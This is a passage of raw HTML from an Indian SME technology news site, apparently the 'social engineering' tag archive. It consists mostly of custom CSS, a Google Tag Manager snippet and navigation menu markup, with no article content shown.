			/* Firefox 19+ */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=submit] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			background-color: #dedede !important;
		}
	</style>
	<meta name="follow.[base64]" content="A67Rq688fEf0y2F4GvFa"/><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			/* 10 July */
@media screen and (max-width: 481px) {
 .right-btn {
    width: 24% !important;
    padding:5px 0px !important;
    text-align: center !important;
} 
}

a#slide_top{
	display:none !important;
}
/* 10 July */

div.textcolor a.aiovg-link-title{
	color: #ffffff;
}



/* New form */
ul > li:before{
	display:none;
}


/* Forminator reg form */
.forminator-ui.forminator-custom-form[data-design=default]{
    margin:0px !important;
}
/* Forminator reg form */


/* profile css */
 body.archive.author .headline.cmsmasters_color_scheme_default {
    display: none;
}
/*body.archive.author  .cmsmasters_archive_item_type {
    display: none;
} */
body.archive.author .cmsmasters_archive_type .cmsmasters_archive_item_img_wrap +  .cmsmasters_archive_item_cont_wrap {
    padding: 0px;
}
body.archive.author .cmsmasters_archive_type .preloader {
   padding-top: 60%;
    padding-bottom: 0;
}
body.archive.author .cmsmasters_archive_item_content.entry-content.text-1 {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
}
span.etn-schedule-location {
    display: none!important;
}
span.etn-date:after {
    content: " 2022";
}

div.new-event>div>div>ul>li>a>span.etn-date::after{
    content: " 2023";
}

/* Menu css */
ul.contact-info li a {
    font-weight: 500;
}
.header_bot .resp_bot_nav_wrap .resp_bot_nav:before {
    margin-left: 0px!important;
}
nav.toggle-menus {
    display: none;
    background: #232f3f;
    height: auto;
    margin-left: -28px;
    width: 221px;
    min-height: 100%;
}

nav.toggle-menus .menu-main-navigation-container {
    display: flex;
    padding: 20px 0px;
}

nav.toggle-menus ul.navigation {
    display: flex;
    flex-direction: column;
}

nav.toggle-menus ul.navigation>li {
    padding: 5px 10px;
}

nav.toggle-menus ul.navigation>li>a>.nav_item_wrap:after {
    display: none;
}

nav.toggle-menus ul.navigation>li>a>.nav_item_wrap {
    color: #fff;
}

h3.has-color-2-color.has-text-color {
    color: #fff;
}

.page-id-15962 .middle_content.entry {
    padding: 15px 0px 0px;
}

.head-font h1 {
    font-family: "Roboto Black", Sans-serif !important;
}

.head-font-p h5 {
    font-family: "Red Hat Display", Sans-serif !important;
}

.agenda .etn-schedule-wrap .etn-single-schedule-item {
    padding: 10px 0;
    display: flex;
    align-items: baseline;
}

.agenda .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title {
    background: #f49e31;
}

.agenda .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after {
    border-color: #f49e31 transparent transparent transparent;
}

.wpcf7-list-item label {
    text-transform: none;
    font-size: 10px;
    color: #000;
    font-family: 'Red Hat Display';
    line-height: 16px;
}

.wpcf7-list-item {
    margin: 0 0 0 0em;
}

.lswssp-logo-carousel {
    padding: 0px 0px;
}

.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:after {
    top: 4px;
}

.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:after,
.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:before {
    bottom: auto;
}

form.wpcf7-form.init p {
    padding: 0 0 9px;
    font-size: 10px;
    line-height: 15px;
    color: #000;
    font-family: 'Red Hat Display';
}

input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background: #f49e31;
    border: 0;
    font-size: 15px;
}

.speaker .etn-speaker-item .etn-speaker-content {
    border: 0px;
    padding: 0px;
    box-shadow: none;
}

.speaker .etn-speaker-item .etn-speaker-thumb img {
    width: 70%;
    border-radius: 100%;
}

.speaker .etn-speaker-item:hover .etn-speaker-content .etn-title a {
    color: #000;
}

.speaker .etn-speaker-item:hover .etn-speaker-content p {
    color: #000;
}

.speaker .etn-speaker-item:hover .etn-speaker-thumb:before {
    opacity: 0;
}

.speaker .etn-speaker-item .etn-speaker-content .etn-title a {
    color: #333333;
    font-size: 16px;
    line-height: 20px;
    display: block;
    text-align: left;
    margin-top: 10px;
}

.speaker .etn-speaker-item .etn-speaker-content .etn-title {
    margin: 0 0 10px;
}

.speaker .etn-speaker-item .etn-speaker-content p {
    margin-bottom: 0px;
    font-size: 12px;
    line-height: 16px;
    padding-bottom: 0px;
}

.speaker .etn-speaker-item:hover .etn-speaker-content {
    background-color: transparent;
}

.ekit-wid-con .elementskit-post-image-card .post-meta-list {
    margin-bottom: 5px;
}

.page-id-15962 .breadcrumb,
.page-id-15366 .breadcrumb {
    display: none;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper {
    display: flex;
    flex-direction: row;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper span:after {
    content: ",";
    font-size: 20px;
    color: #000;
    margin-left: 4px;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper span:last-child:after {
    display: none;
}

.page-id-14225 .breadcrumb {
    display: none;
}

.follow-icons {
    position: absolute;
    bottom: 0px;
    left: 51.5%;
}

.follow-icons ul {
    display: flex;
    margin-left: -4px;
}

.follow-icons ul li:before {
    Display: none;
}

.follow-icons ul li:first-child a {
    padding-left: 0px;
}

.adv_image_wrap figure.adv_widget_image img {
    display: block;
    width: 100%;
    height: 100%;
}

.follow-icons ul li a {
    font-size: 20px;
    padding: 10px;
}

.follow-icons ul li a:before {
    margin: 0px;
}

.breadcrumb a:after {
    color: #232f3f;
    content: ">>";
    margin: 10px;
}

.breadcrumb {
    width: 1140px;

    margin: 0 auto;
    padding: 15px 0px;
}

.breadcrumb,
.breadcrumb a {
    font-size: 14px;
}

body {
    font-family: "Red Hat Display", Sans-serif !important;
}

a,
.widget_recent_entries ul li,
.widget_recent_entries ul li a,
.comment-respond .comment-reply-title,
input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
textarea,
select,
option,
.post_nav .post_nav_sub,
a.cmsmasters_post_read_more,
span.cmsmasters_post_date span {
    font-family: "Red Hat Display", Sans-serif;
    font-style: normal;
    font-weight: 600;
}

.cmsmasters_open_post figure.cmsmasters_img_wrap a img {
    width: 100%;
}

.ekit-wid-con .elementskit-post-image-card:hover .elementskit-entry-thumb>img {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.ekit-wid-con .elementskit-blog-block-post:hover .elementskit-entry-thumb>img {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.single-post .content.entry {
    padding-top: 0;
}

.cmsmasters_open_post .cmsmasters_post_header .cmsmasters_post_title,
.post_nav a,
.widget .widgettitle,
h2.cmsmasters_single_slider_title,
h3.cmsmasters_single_slider_item_title a {
    font-family: "Roboto-Black", Sans-serif;
    font-style: normal;
    color: #000;
}

/* testimonials */
.testimonials .single-item-wrapper {
    display: flex;
    /* align-items: center; */
    flex-wrap: wrap;
}

.testimonials .single-item-wrapper .tss-meta-info {
    order: 1;
    width: 27%;
    margin-right: 6%;
	margin-left: 2%;
}

.testimonials .single-item-wrapper .item-content-wrapper {
    order: 2;
    margin-top: 30px;
	  margin-bottom: 5px;
    width: 63%;
    padding-left: 0px;
	  background-color: transparent;
}

.testimonials .single-item-wrapper .item-content-wrapper .item-content {
    font-style: normal;
}

.testimonials .single-item-wrapper .item-content-wrapper:before {
    color: #8e8e8e;
    font-size: 50px;
	  }

.testimonials .single-item-wrapper h3.author-name {
    order: 3;
    float: right;
    margin-left: 34%;
	  
	 
    position: absolute;
    z-index: 111;
    bottom: -18px;
	  }


.testimonials .single-item-wrapper h4.author-bio {
    order: 4;
    margin: 0px;
    margin-left: 34%;
    position: absolute;
    z-index: 111;
    bottom: -32px;
}

.wp-block-embed__wrapper iframe {
    height: 453px;
    /* width: 100%; */
}
/* .archive.author.author-admin img {
    height: auto;
} */
img.author_img {
    height: 30px;
    border-radius: 50px;
}
.cmsmasters_post_cont_info.entry-meta img.author_img {
    margin-top: -10px;
	margin-left:5px;
}
@media only screen and (min-width: 767px) and (max-width: 1024px) {
    html.csstransitions ul.navigation>li>a>.nav_item_wrap:after {
        display: none;
    }

    .header_bot .bot_nav_wrap {
        top: 10px;
        width: 100% !important;
    }

    #header nav {
        height: auto;
        margin: 0px 10px 10px;
    }

    #header .navigation {
        padding: 0px 10px;
    }

    nav.toggle-menus {
        display: none !important
    }

    .resp_bot_nav_wrap {
        float: left !important;
        background: #f49e31;
        margin-left: 10px !important;
        margin-bottom: 0px !important;
    }

    .header_mid .header_mid_inner {
        width: 100% !important;
        padding: 0 20px !important;
    }

    .header_bot .header_bot_inner .header_bot_inner_cont {
        padding: 0px 20px;
        display: block;
        padding: 10px;
        border-top-width: 0px !important;
    }

    .right-btn {
        position: absolute;
        top: 10px;
        right: 20px;
        width: auto !important;
        padding: 10px 11px !important;
    }

    #header .header_mid .logo_wrap {
        padding: 0 0 0px;
    }

    .follow-icons {
        bottom: 10%;
    }

    .swiper-slide {
        width: 100% !important;
    }

    .testimonials .single-item-wrapper .tss-meta-info {
        order: 1;
        width: 20%;
        margin-right: 5%;
    }

    .testimonials .single-item-wrapper .item-content-wrapper {
        order: 2;
        margin-top: 20px;
        width: 75%;
        padding-left: 0px;
        background-color: transparent;
    }

    .latest-posts .psac-post-carousel.psac-design-2 .psac-post-margin-content {
        padding-left: 15px;
    }

    .testimonials .single-item-wrapper h3.author-name {
        margin-left: 24%;
        bottom: -20px;
    }

    #tss-container-1979268961.tss-wrapper .single-item-wrapper h3.author-name,
    #tss-container-1979268961.tss-wrapper .single-item-wrapper h3.author-name a {
        font-size: 20px;
    }

    .testimonials .single-item-wrapper h4.author-bio {
        margin-left: 24%;
        bottom: -38px;
    }

    .testimonials .single-item-wrapper .item-content-wrapper:before {
        font-size: 25px;
    }

    .tss-wrapper .tss-even .tss-grid-item {
        margin-bottom: 60px;
    }

    .left-bytes .aiovg-col.aiovg-col-p-60 a,
    .right-bytes .aiovg-col.aiovg-col-p-60 a {
        font-size: 16px !important;
        display: block;
        line-height: 20px;
    }

    .blog.opened-article article {
        /* background: red; */
        padding: 0px 20px;
    }

    .breadcrumb {
        width: 100%;
        padding: 0px 20px 10px;
    }

    .cmsmasters_open_post .cmsmasters_post_header h2.cmsmasters_post_title.entry-title {
        font-size: 25px;
        line-height: 30px;
    }

    .cmsmasters_open_post .cmsmasters_post_cont_info {
        margin: 15px 0 15px;
    }

    .sfsiplus_norm_row.sfsi_plus_wDiv {
        text-align: left !important;
    }

    .post_nav {
        margin: 20px 20px 0;
    }

    .sidebar {
        padding: 0px 20px !important;
    }

    .post_nav .post_nav_inner>span.cmsmasters_prev_post,
    .post_nav .post_nav_inner>span .post_nav_sub,
    .post_nav .post_nav_inner>span.cmsmasters_next_post {
        text-align: left;
        padding: 0px 0px 10px;
        margin: 0px;
    }

    .post_nav .post_nav_inner {
        display: flex;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error {
        width: 100% !important;
    }

    .bottom_outer,
    .footer_inner {
        padding: 0px 20px 0px !important;
    }
}

@media only screen and (min-width: 1440px) {

    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner {
        width: 1140px !important;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error {
        width: 1140px;
    }

}

.headline_outer .headline_inner,
.content_wrap {
    padding: 0 0px;
}

.bottom_outer,
.footer_inner {
    padding: 0px;
}

.post-password-form,
.header_top_inner,
.header_mid_inner,
.header_bot_inner,
.content_wrap,
.headline_inner,
.bottom_outer,
.footer_inner,
.cmsmasters_row_inner,
.error {
    width: 1140px;
}

.header_mid .header_mid_inner {
    height: 100%;
    position: relative;
    width: 1140px;
    padding: 0px;

}

.header_mid .header_mid_inner .logo_wrap {
    width: 100%;
}

.header_mid .logo_wrap .logo {
    display: flex;
    height: 100%;
    width: 100%;
    align-items: center;
    justify-content: space-between;
}

.header_mid .logo_wrap .logo .logo_retina {
    display: block;
}

.header_mid .logo_wrap .logo img {
    position: unset;
    margin: unset !important;
}

.header_bot .header_bot_inner {
    height: 100%;
    position: relative;
    width: 1140px;
    padding: 0px;
    box-shadow: 0px 1px 0px 0px #232f3f;
}

.header_bot .header_bot_inner .header_bot_inner_cont {
    border-bottom-width: 0px;
}

.header_bot_inner_cont {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}

.right-btn {
    float: right;
    background: #515f5f;
    width: 10%;
    text-align: center;
    padding: 5px 0px;
}

.right-btn:hover a,
.right-btn a:hover {
    color: #000;
}

.right-btn:hover {
    background-color: #f49e31;
}

.right-btn a {
    color: #ffff;
    font-family: "Red Hat Display", sans-serif;
    font-style: normal;
}
.header_bot_inner .social_wrap_inner {
    margin: 0 auto 0 0;
    display: flex;
    justify-content: flex-end;
}
.header_bot_inner .social_wrap_inner ul {
    display: flex;margin-bottom: 0px;
}
.header_bot_inner .social_wrap_inner  ul > li:before {display:none;}
.header_bot_inner .social_wrap_inner  ul > li{padding:0px;}
.header_bot_inner .social_wrap_inner  ul > li a {
    font-size: 18px;
    padding: 5px;
}
/* .header_bot_inner .social_wrap_inner ul > li:last-child > a:before {
    margin-right: -5px;
} */
.header_bot_inner .social_wrap_inner ul > li:last-child > a {
    padding-right: 0px;
}
.footer_inner_cont {
    text-align: center;
    /*     display: flex;
    align-items: baseline;
    justify-content: space-between;
    flex-flow: row-reverse; */
}

.sidebar_layout_14141414 aside:first-child {
    width: 45%;
    padding-right: 2%;
}

.sidebar_layout_14141414 aside {
    font-style: normal;
    font-family: "Red Hat Display", Sans-serif;
    color: #000;
}

ul.contact-info li:before {
    display: none;
}

.ekit-wid-con .elementskit-blog-block-post {
    padding: 0px;
}

html.csstransitions ul.navigation>li>a>.nav_item_wrap:after {
    content: "";
    border-right: 1px solid #232f3f;
    padding: 0px 4px;
}

.bot_nav>li>a>.nav_item_wrap {
    padding: 0px 4px;
}

.bot_nav>li:last-child span.nav_item_wrap:after {
    display: none;
}

.testimonial .elementskit-single-testimonial-slider .row {
    display: flex;
    flex-direction: row-reverse;
}

.testimonial .ekit-wid-con .elementskit-profile-image-card:hover::before {
    display: none;
}

.testimonial .ekit-wid-con .elementskit-profile-image-card {
    text-align: center;
}

.elementskit-profile-image-card img {
    height: 275px !important;
    width: 275px !important;
    border-radius: 200px;
}

.elementor-14225 .elementor-element.elementor-element-352b9b1 .elementkit-testimonial-col {
    align-self: flex-start !important;
}

.first-banner .elementskit-entry-header h2 a:after {
    content: "Learn more..";
    margin-top: 0px;
    font-weight: 600;
    font-family: "Red Hat Display", Sans-serif;
    display: block;
    font-size: 17px;
    color: #f49e31;
}

.latest-posts .psac-post-carousel-content {
    display: flex;
    /*     justify-content: space-between; */
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-carousel-content {
    border: 0px
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-margin-content {
    padding: 0px;
    padding-left: 40px
}

/*  .latest-posts .owl-item {
    width: 8%!important;
}  */
.latest-posts .psac-post-carousel.psac-design-2 .psac-post-title a {
    font-family: "Red Hat Display", sans-serif;
    font-size: 17px;
    font-weight: 500;
    display: block;
    line-height: 24px;
    color: #fff;
}
ul.etn-nav li:before {
    display: none;
}

.latest-post img {
    border-radius: 100px;
    width: 91px !important;
    height: 91px !important;
    object-fit: cover;
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-image-bg {
    height: 100px;
    width: 100px;
border-radius:5px;
   
}

.left-full-videos .aiovg-col.aiovg-col-p-40 {
    width: 100%;
}

/* .left-full-videos .aiovg-col.aiovg-col-p-60 {
    display: none;
} */
.left-full-videos .aiovg-col.aiovg-col-p-40 img.aiovg-responsive-element {
    width: 100%;
}


.right-side-videos img.aiovg-responsive-element {
    margin: 0px;
    height: 100% !important;
}

.text-center h2,
.text-center .elementor-widget-container {
    text-align: center;
}

/* .cmsmasters_post_cont_info.entry-meta {
    display: none;
} */
.tnp-subscription {
    margin-right: 0px;
}
.tnp.tnp-subscription form {
    display: flex;
    align-items: end;
	justify-content: flex-end;
}

.tnp.tnp-subscription form .tnp-field.tnp-field-email {
    width: 58%;
}

.tnp.tnp-subscription form input.tnp-submit {
    background-color: #f49e31 !important;
    height: 40px !important;
}

.three-box .elementskit-post-card {
    min-height: 275px;
}

.left-bytes .aiovg-col.aiovg-col-p-60 {
    width: 100%;
}

.left-bytes .aiovg-col.aiovg-col-p-60 a {
    display: block;
    margin-top: 10px;
}

.left-bytes .aiovg-col.aiovg-col-p-60 .aiovg-caption {
    padding-left: 0px;
}

.yatra h2.elementor-heading-title.elementor-size-default a {
    font-weight: 500;
}

.left-bytes .aiovg-col.aiovg-col-p-60 a,
.right-bytes .aiovg-col.aiovg-col-p-60 a {
    /* color: red; */
    font-size: 20px;
    font-weight: 700;
    font-family: "roboto-black", Sans-serif;
}

.speakers .elementor-widget-container h3,
.leadership-yatra .elementor-widget-container {
    text-align: center;
}

.wpforms-submit {
    background-color: #F49E31 !important;
    border: 0px solid #ddd;
    color: #fff !important;
    font-size: 10px;
    padding: 0px 15px !important;
}

.sidebar .widget_recent_entries ul li a {
    font-weight: normal;
}

.remove-border .wpforms-field-description.wpforms-disclaimer-description {
    border: 0px solid !important;
    overflow: hidden !important;
    min-height: 30px !important;
    height: auto !important;
    padding: 0px !important;
}

.remove-border label.wpforms-field-label-inline {
    font-size: 13px !important;
    font-weight: 600 !important;
}

.remove-border ul li:before {
    display: none;
}

.upcoming-events .elementor-icon-list-item>a {
    display: flex;
}

.etn-title {
    font-size: 20px;
    line-height: 25px;
	font-family: "Roboto Black", Sans-serif;
}

span.etn-day {
    display: none !important;
}

.schedule-tab-wrapper.etn-tab-wrapper ul.etn-nav {
    margin-bottom: 0px;
}

.etn-speaker-info .etn-title {
    line-height: 40px;
}

.etn-speaker-info .etn-speaker-designation {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.single-etn-speaker .breadcrumb span:nth-child(2) {
    display: none;
}

@media(max-width:767px) {
    .breadcrumb {
        width: 100%;
        padding: 15px 20px;
    }

    nav.toggle-menus {
        display: none !important;
    }

    .header_mid .logo_wrap .logo img {
        display: block
    }

    #header .header_mid .header_mid_inner {
        padding: 0px 20px !important;
        width: 100%;
    }

    #header .header_mid .logo_wrap {
        padding: 0 0 0px !important;
    }

    #header .header_mid .logo_wrap .logo img {
        width: 48%;
    }

    .follow-icons {
        left: 0;
        position: relative;
    }

    .three-box .elementskit-post-card {
        min-height: auto;
    }

    .elementskit-profile-image-card img {
        height: 200px !important;
        width: 200px !important;
        border-radius: 200px;
        margin: 0 auto;
    }

    .aiovg .aiovg-thumbnail-style-image-left .aiovg-caption {
        padding: 0;
    }

    .left-bytes .aiovg-col.aiovg-col-p-60 a,
    .right-bytes .aiovg-col.aiovg-col-p-60 a {
        display: block;
        margin-top: 10px;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error,
    .header_bot .bot_nav_wrap {
        width: 100% !important;
    }

    .wp-block-embed__wrapper iframe {
        width: 100%;
        height: 100%;
    }

    .header_bot .bot_nav_wrap {
        top: 10px;
    }

    #header nav {
        height: auto;
        margin: 0px 10px 10px;
    }

    #header .navigation {
        padding: 0px 10px;
    }

    ul.navigation>li>a>.nav_item_wrap:after {
        display: none;
    }

    .bottom_outer,
    .footer_inner {
        padding: 0px 20px;
    }

    .tnp.tnp-subscription form .tnp-field.tnp-field-email {
        width: 70%;
    }

    .header_bot_inner_cont {
        display: block;
        padding: 10px;
        border-top-width: 0px !important;
    }

    .resp_bot_nav_wrap {
        float: left !important;
/*         background: #f49e31; */
        margin-left: 10px !important;
        margin-bottom: 0px !important;
    }

    .right-btn {
        position: absolute;
        top: 13px;
        right: 50%;
        z-index: 11111111;
        float: right;
        background: #515f5f;
        width: auto;
        padding: 5px 11px;

    }
	.right-btn a{font-size:13px;}
	.cmsmasters_post_cont_info.entry-meta img.author_img {
    margin-top: 5px;
    margin-left: 0;
}
	.sme-cloud-first .elementskit-post-image-card {
    display: block!important;
}
	.speaker .etn-col-lg-3.etn-col-md-6 {
    width: 50%;
}
	.left-side,.right-side {
    display: none!important;
}
	.middle-side>.n2-ss-layer-col {
    padding: 20px!important;
}
	.middle-side>.n2-ss-layer-col h1{font-size:20px!important;}
	.middle-side>.n2-ss-layer-col h5{font-size:18px!important;}
	.middle-side>.n2-ss-layer-col a.n2-ow{padding:6px 10px!important;font-size: 15px!important;}
	body.archive.author .cmsmasters_archive {
    padding: 0px 20px;
}
	body.archive.author .cmsmasters_archive_item_img_wrap {
    width: 100%;
		margin:0px;
}
	body.archive.author .cmsmasters_archive_item_cont_wrap {
    width: 100%;
		padding-top: 10px!important;
}
	.header_bot_inner .social_wrap_inner{
        position: absolute;
        top: 10px;
        right: 13px;
        z-index: 11111111;
        float: right;
        width: auto;
        padding: 10px 11px;}

    .blog.opened-article article {
        /* background: red; */
        padding: 0px 20px;
    }

    .cmsmasters_open_post .cmsmasters_post_header h2.cmsmasters_post_title.entry-title {
        font-size: 25px;
        line-height: 30px;
    }

    .sfsiplus_norm_row.sfsi_plus_wDiv {
        position: relative !important;
        text-align: left !important;
    }

    .sfsi_plus_widget {
        float: left;
        margin-top: 10px;
    }
	.cmsmasters_open_post > div:first-child{margin-top:10px;}
	.comment-respond {
     padding: 20px 0px;margin: 20px;
}
	body.aiovg_videos-template-default .middle_content .opened-article {
    padding: 0 0 0px;
}
	body.aiovg_videos-template-default .middle_content .aiovg-description h2 {
    font-size: 25px;
}
    .cmsmasters_post_cont_info.entry-meta {
        display: flex;
        flex-direction: column;
        align-items: baseline;
			margin-top:10px;
    }

    .cmsmasters_open_post .cmsmasters_post_cont_info>span+span {
        margin-left: 0px;
    }

    .testimonials .single-item-wrapper .tss-meta-info img {
        width: 50%;
    }

    aside.post_nav {
        margin: 15px 20px 0px;
        padding-bottom: 0px;
    }

    .post_nav .post_nav_inner>span.cmsmasters_prev_post,
    .post_nav .post_nav_inner>span .post_nav_sub,
    .post_nav .post_nav_inner>span.cmsmasters_next_post {
        text-align: left;
        padding: 0px 0px 10px;
        margin: 0px;
    }

    span.cmsmasters_prev_post a,
    span.cmsmasters_next_post a {
        font-size: 16px;
    }

    .single-post .content.entry {
        padding-bottom: 10px;
    }

    .sidebar {
        padding: 0px 20px !important;
    }

    .testimonials .single-item-wrapper .tss-meta-info,
    .testimonials .single-item-wrapper .item-content-wrapper,
    .testimonials .single-item-wrapper h3.author-name,
    .testimonials .single-item-wrapper h4.author-bio {
        width: 100%;

    }

    .testimonials .single-item-wrapper h3.author-name,
    .testimonials .single-item-wrapper h4.author-bio {
        text-align: left !important;
        position: relative;
        margin: 0px;
    }

    .testimonials .single-item-wrapper h3.author-name {
        font-size: 18px !important;
        margin-bottom: 5px;

    }

    .testimonials .single-item-wrapper h4.author-bio {
        font-size: 15px !important;
    }

}

.video-row .row-list li.fill {
  background-color: #fff !important;
}




.ntb_table_wrapper{
	overflow-y: auto !important;
}












/* Header Alignment S 25-1-23 */

.header_bot .bot_nav_wrap {
    width: 90% !important;
}
.navigation > li > a{
    font-size: 13px !important;
}
div.social_wrap_inner{
	 margin-left:4% !important;
}
.header_bot_inner .social_wrap_inner ul > li a {
    font-size: 14px !important;
    padding: 2px !important;
}
.right-btn {
    width: 9%;
    padding: 5px 0px;
}
.right-btn>a{
	font-size: 13px !important;
}
/* Header Alignment E 25-1-23 */		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJDHVHX');</script>
<!-- End Google Tag Manager -->
</head>
<body class="archive tag tag-social-engineering tag-620 sfsi_plus_actvite_theme_black elementor-default elementor-kit-14272">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJDHVHX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Start Page -->
<div id="page" class="csstransition chrome_only cmsmasters_liquid enable_header_bottom cmsmasters_heading_after_header hfeed site">

<!-- Start Main -->
<div id="main">

<!-- Start Header -->
<header id="header">
	<div class="header_mid" data-height="100"><div class="header_mid_outer"><div class="header_mid_inner"><div class="header_mid_inner_cont"><div class="logo_wrap"><a href="https://smeoncloud.in/" title="SME on Cloud" class="logo">
	<img src="https://smeoncloud.in/wp-content/uploads/2022/02/smeoncloud-logo-1-1.png" alt="SME on Cloud" /><img class="logo_retina" src="https://smeoncloud.in/wp-content/uploads/2022/02/smefutures-logo-1.png" alt="SME on Cloud" width="250" height="46" /></a>
</div></div></div></div></div><div class="header_bot" data-height="56"><div class="header_bot_outer"><div class="header_bot_inner"><div class="header_bot_inner_cont"><div class="resp_bot_nav_wrap"><div class="resp_bot_nav_outer"><a class="responsive_nav resp_bot_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)" id="hamburger-icon"></a></div></div><!-- Start Navigation --><div class="bot_nav_wrap"><nav><div class="menu-main-navigation-container"><ul id="navigation" class="bot_nav navigation"><li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://smeoncloud.in/sme-cloud-heroes/"><span class="nav_item_wrap">SME CLOUD HEROES</span></a></li>
<li id="menu-item-17794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17794"><a href="https://smeoncloud.in/editorial/"><span class="nav_item_wrap">EDITORIAL</span></a></li>
<li id="menu-item-18481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18481"><a href="https://smeoncloud.in/cartoon-of-the-week/"><span class="nav_item_wrap">CARTOON OF THE WEEK</span></a></li>
<li id="menu-item-15891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15891"><a href="https://smeoncloud.in/sme-cloud-leadership-yatra/"><span class="nav_item_wrap">SME ON CLOUD LEADERSHIP YATRA</span></a></li>
<li id="menu-item-20726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20726"><a href="https://smeoncloud.in/smb-leaders-studio/"><span class="nav_item_wrap">SMB LEADERS STUDIO</span></a></li>
</ul></div></nav><nav class="toggle-menus"><div class="menu-side-menu-container"><ul id="sidemenu" class="bot_nav navigation"><li id="menu-item-18492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18492"><a href="https://smeoncloud.in/sme-cloud-heroes/"><span class="nav_item_wrap">SME CLOUD HEROES</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://smeoncloud.in/editorial/"><span class="nav_item_wrap">Editorial</span></a></li>
<li id="menu-item-18479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18479"><a href="https://smeoncloud.in/sme-cloud-tool-kit/"><span class="nav_item_wrap">SME Cloud Tool Kit</span></a></li>
<li id="menu-item-19260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19260"><a href="https://smeoncloud.in/whitepapers/"><span class="nav_item_wrap">Whitepapers</span></a></li>
